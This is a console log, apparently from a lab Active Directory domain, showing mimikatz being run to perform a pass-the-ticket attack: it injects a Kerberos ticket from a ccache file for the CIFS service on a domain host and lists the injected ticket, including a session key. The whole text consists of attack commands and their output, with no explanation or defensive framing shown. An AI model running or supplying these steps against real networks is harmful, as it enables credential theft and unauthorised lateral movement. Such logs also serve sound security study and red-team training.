 PS C:\Users\user0x1.ONE\Desktop\x64>
PS C:\Users\user0x1.ONE\Desktop\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptc user0x2.ccache
Principal : (01) : user0x2 ; @ one.com
Data 0
Start/End/MaxRenew: 2021/1/21 19:41:07 ; 2021/1/22 5:41:07 ; 2021/1/22 19:41:07
Service Name (02) : cifs ; dm2.one.com ; @ ONE.COM
Target Name (02) : cifs ; dm2.one.com ; @ ONE.COM
Client Name (01) : user0x2 ; @ one.com
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
58c4cc81b9680c7d3af366ef53ecdb8f
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/1/21 19:41:07 ; 2021/1/22 5:41:07 ; 2021/1/22 19:41:07
Server Name : cifs/dm2.one.com @ ONE.COM
Client Name : user0x2 @ one.com
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
mimikatz #